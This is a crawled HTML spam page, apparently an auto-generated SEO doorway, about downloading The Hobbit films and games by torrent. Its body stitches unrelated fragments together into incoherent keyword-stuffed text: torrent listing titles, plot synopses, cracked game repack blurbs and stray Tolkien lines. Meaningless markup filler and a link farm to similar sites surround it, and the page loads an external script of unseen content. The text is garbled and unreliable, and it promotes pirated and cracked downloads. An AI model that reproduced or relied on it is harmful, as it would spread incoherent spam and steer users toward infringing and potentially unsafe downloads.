

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/283.html
body_size: 3239
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/283.html" /><title>The hobbit torrent download</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rebarspo --><div class="anvelra" id="pectfansgods"></div><!-- tracexac --><div class="lagatou" id="taicorri"></div><!-- trichereth --><div class="sizzbrunsyn"></div><div class="inclubday"></div><div class="frenwamill" id="indcounre"></div><!-- findfitpass --><div class="ysrearo"></div><!-- mutitta --><div class="lightode"></div><!-- eccote --><div class="ouneslu" id="godfsimpce"></div><div class="flexlende" id="asahap"></div><!-- doorklese --><div class="liavespa" id="arunar"></div><h1>The hobbit torrent download</h1><!-- rebarspo --><div class="anvelra" id="pectfansgods"></div><!-- tracexac --><div class="lagatou" id="taicorri"></div><!-- trichereth --><div class="sizzbrunsyn"></div><div class="inclubday"></div><div class="frenwamill" id="indcounre"></div><!-- findfitpass --><div class="ysrearo"></div><!-- mutitta --><div class="lightode"></div><!-- eccote --><div class="ouneslu" id="godfsimpce"></div><div class="flexlende" id="asahap"></div><!-- doorklese --><div class="liavespa" id="arunar"></div><p>Dec, 20 the dwarves, along with bilbo baggins and gandalf the grey, continue their quest to reclaim erebor, their homeland, from smaug. The hobbit an unexpected journey 2012 extended edition bluray 720p dts x264etrg html to share this torrent use. Bilbo and company are forced to engage in a war against an array of combatants and keep the lonely mountain from falling into the hands of a rising darkness. The battle of the five armies download movie by torrent download magnet complete hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. Jul 15, 2017 bilbo baggins is swept into a quest to reclaim the lost dwarf kingdom of erebor from the fearsome dragon smaug. All torrents anime applications games movies music tv shows other documentaries xxx. I enjoyed it in fact more than i expected to especially since i delayed watching them because of certain fears and frustrations i had regarding it. The hobbit 2 720p torrent download by kiesacheana issuu. The hobbit the desolation of smaug torrent download yts yify subtitles torrentking kickass 20 dubbed hindi full hd movie. The hobbit 1 hours and 30 minutes movie 1977 bilbo baggins the hobbit was just minding his own business, when his occasional visitor gandalf the wizard drops in one evening. Lego the hobbit pc game repack free download torrent. Meanwhile, gandalf is rescued from the necromancers prison and his rescuers realize who the necromancer is. Bilbo baggins is in possession of a mysterious and magical ring.</p> <p>The hobbit pc download download free games full version. The hobbit 1 hours and 30 minutes movie 1977 bilbo baggins. Thehobbitaudiobook torrent download badass torrents. Bilbo and company are forced to engage in a war against an. An unexpected journey 2012 tt0903624 bilbo baggins, a hobbit enjoying his quiet life, is swept into an epic quest by gandalf the grey and thirteen dwarves who seek to reclaim their mountain home from smaug, the dragon. Set in the mythical world of middleearth, the hobbit is an action adventure game in which the player assumes the role of bilbo baggins. We may have multiple downloads for few games when different versions are available. Tolkiens own children, the hobbit met with instant critical acclaim when it was first published in 1937. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Enjoy unlimited 20 dubbed hindi films in 1080p 720p from torrentking, kickass tpb torrents links utorrent, torrentcop. Discussion in hollywooddual audio started by kartiking, feb 25, 2017. Oct 08, 2017 rg mechanics repack torrent free download cracked lego the hobbit is a legothemed actionadventure video game.</p> <p>Remotely download torrents with utorrent classic from utorrent android or through any browser. The hobbit the desolation of smaug 20 hdrip movie torrent. With martin freeman, ian mckellen, richard armitage, andy serkis. Dualaudio the hobbit trilogy collection 20122014 720p. The hobbit the desolation of smaug dubbed hindi 20. Bilbo baggins, a hobbit enjoying his quiet life, is swept into an epic quest by gandalf the grey and thirteen dwarves who seek to reclaim their mountain home from smaug, the dragon. Yify hd torrent download free movie yify torrents for 720p, 1080p, 3d and 4k quality movies. Dualaudio the hobbit trilogy collection 20122014 720p dual audio bluray hindienglish kartiking. Like lord of the rings, if lord of the rings was written by grade schoolers. Yify hd torrent download free movie yify torrents for 720p. The hobbit an unexpected journey in hindi free download torrent. The game shows several features from the previous games, including a feature where the user should locate specific materials to build a big lego object. Bilbo baggins is swept into a quest to reclaim the lost dwarf kingdom of erebor from the fearsome dragon smaug.</p> <p>Presents nearly 100 playable characters, among them, of course, is bilbo and gandalf. The hobbit the desolation of smaug 20 720p brrip x264. Posted on 31 pazdziernika 2014 by admin in adventure, fantasy. The hobbit movies all part hindi me download kare fast gyan. A reluctant hobbit, bilbo baggins, sets out to the lonely.</p> <p>The hobbit pc 2003 download free full pc games cuefactor. The hobbit, a really nice action game sold in 2003 for windows, is available and ready to be played again. The hobbit all parts 1,2,3 in hindienglish download. The project is based on the first two parts of the trilogy, the hobbit, even dialogues taken from the movie. Hi, this video will show you how to download movies by downloading torrents in this case the hobbit hope u like it links. Not a nasty, dirty, wet hole, filled with the ends of worms and an oozy smell, nor yet a dry, bare, sandy hole with nothing in it to sit down on or to eat.</p> <p>The hobbit pc download game is a an adventure game for kids and adults. Approached out of the blue by the wizard gandalf the grey, bilbo finds himself joining a company of thirteen dwarves led by the legendary warrior, thorin oakenshield. The battle of the five armies 2 hours and 24 minutes movie 2014 after the dragon leaves the lonely mountain, the people of laketown see a threat coming. The desolation of smaug 20 tt1170358 the dwarves, bilbo and gandalf have successfully escaped the misty mountains, and bilbo has gained the one ring. Also published on mac, commodore 64 and amstrad cpc, this adventure game is abandonware and is set in an interactive fiction, fantasy, realtime and licensed title. The hobbit the desolation of smaug 20 hdrip movie torrent download. Sep 19, 2014 lego the hobbit gameplay walkthrough part 1 greatest kingdom in middle earth xbox one, ps4, pc duration. Lego the hobbit is an actionadventure video game developed by travellers tales and published by warner bros. Come and experience your torrent treasure chest right here. Accessing and playing torrents on a smartphone is risky and dangerous.</p> <p>The player will control bilbo from his peaceful hobbit hole. View the number of seeds and peers to identify if a torrent is healthy. Yify hd torrent download free movie yify torrents for 720p, 1080p and 3d quality movies. Optimize your download speed by allocating more bandwidth to a specific torrent. Here you can find download links for the digital copy of the fan edit, dvdbluray iso files, along with custom disc and box art. Now recognized as a timeless classic, this introduction to the hobbit bilbo baggins, the wizard gandalf, gollum, and the spectacular world of middleearth recounts of the adventures of a reluctant hero, a powerful and dangerous ring, and the cruel dragon smaug the magnificent.</p> <p>How to download torrent movies free the hobbit 20 youtube. The new caveat is that as of today, the film is now available through direct download outside of torrents, so for those who arent torrent savvy or have technical. Interactive entertainment released on 10 april, 2014 and designed for microsoft windows. Lego the hobbit is a adventure game and published by warner bros. Direct download links available for the main fan edit and durins folk. Download the hobbit torrents from our searched results, get the hobbit torrent or magnet via bittorrent clients. Download subtitles for tvseries, movies and music videos. Youll need a torrent client like utorrent or bittorrent to download it however. After the dragon leaves the lonely mountain, the people of laketown see a threat coming. The hobbit free download pc full version no torrent.</p> <p>The hobbit an unexpected journey 2012 extended edition bluray 720p dts x264etrg html to share this torrent use the code below and insert it into comments. The hobbit is a singleplayer video game released on 24 october, 2003 for gameboy advance, windows, gamecube, ps2, xbox. Game variety for many is the main reason torrent download, lego the hobbit. Legendary adventure in the smallest details together with bilbo baggins, gandalf, torin duboshchitom and a detachment of gnomes go on a grandiose journey through the expanses of middleearth. In the book, the reason gandalf and the dwarves shanghai bilbo into their quest is the fact that, respectable hobbit that he is, he has burglars blood in his veins. Immediately after the events of the desolation of smaug, bilbo and the dwarves try to defend erebors mountain of treasure from others who claim it. Ok, i have added a torrent link to the downloads page. The hobbit an unexpected journey 3d 2012 1080p halfsbs multilang 3dsbs release. Enjoy 1080p 720p hd quality film magnet links in hdrip vofotorrent. Time to play a fantasy and licensed title video game title.</p> <p>The hobbit the battle of the five armies torrent results. The battle of the five armies yify movies torrent magnet. Time to play a fantasy and licensed title video game. With ian mckellen, martin freeman, richard armitage, cate blanchett. The hobbit the desolation of smaug hdrip torrent magnet. Thehobbitthebattleofthefivearmies torrents torrentfunk. The hobbit the battle of the five armies 2014 english dvdrip. An unexpected journey leads our list of mostshared movies on bittorrent networks in 20. Your isp can monitor you, unless you use a zero log. See more of 3d movies download torrent on facebook.</p><!-- rebarspo --><div class="anvelra" id="pectfansgods"></div><!-- tracexac --><div class="lagatou" id="taicorri"></div><!-- trichereth --><div class="sizzbrunsyn"></div><div class="inclubday"></div><div class="frenwamill" id="indcounre"></div><!-- findfitpass --><div class="ysrearo"></div><a href="https://rolecomplamp.web.app/975.html">975</a> <a href="https://rolecomplamp.web.app/292.html">292</a> <a href="https://rolecomplamp.web.app/809.html">809</a> <a href="https://rolecomplamp.web.app/873.html">873</a> <a href="https://rolecomplamp.web.app/919.html">919</a> <a href="https://rolecomplamp.web.app/1302.html">1302</a> <a href="https://rolecomplamp.web.app/800.html">800</a> <a href="https://rolecomplamp.web.app/433.html">433</a> <a href="https://rolecomplamp.web.app/884.html">884</a> <a href="https://rolecomplamp.web.app/1065.html">1065</a> <a href="https://rolecomplamp.web.app/887.html">887</a> <a href="https://rolecomplamp.web.app/383.html">383</a> <a href="https://rolecomplamp.web.app/812.html">812</a> <a href="https://rolecomplamp.web.app/248.html">248</a> <a href="https://rolecomplamp.web.app/525.html">525</a> <a href="https://rolecomplamp.web.app/1109.html">1109</a> <a href="https://rolecomplamp.web.app/344.html">344</a> <a href="https://rolecomplamp.web.app/114.html">114</a> <a href="https://rolecomplamp.web.app/1452.html">1452</a> <a href="https://rolecomplamp.web.app/1293.html">1293</a> <a href="https://rolecomplamp.web.app/911.html">911</a> <a href="https://rolecomplamp.web.app/159.html">159</a> <a href="https://quesegsoftgrun.web.app/621.html">621</a> <a href="https://glasfersdino.web.app/240.html">240</a> <a href="https://moisynthpowhu.web.app/1380.html">1380</a> <a href="https://profesesov.web.app/117.html">117</a> <a href="https://thylpaitralvoi.web.app/854.html">854</a> <a href="https://mibunymlu.web.app/325.html">325</a> <a href="https://blarigonchan.web.app/62.html">62</a><!-- rebarspo --><div class="anvelra" id="pectfansgods"></div><!-- tracexac --><div class="lagatou" id="taicorri"></div><!-- trichereth --><div class="sizzbrunsyn"></div><div class="inclubday"></div><div class="frenwamill" id="indcounre"></div><!-- findfitpass --><div class="ysrearo"></div><!-- mutitta --><div class="lightode"></div><!-- eccote --><div class="ouneslu" id="godfsimpce"></div><div class="flexlende" id="asahap"></div><!-- doorklese --><div class="liavespa" id="arunar"></div><div class="alhiefa" id="vozersran"></div><!-- poztnere --><!-- axgala --><div class="liskaback"></div></body></html>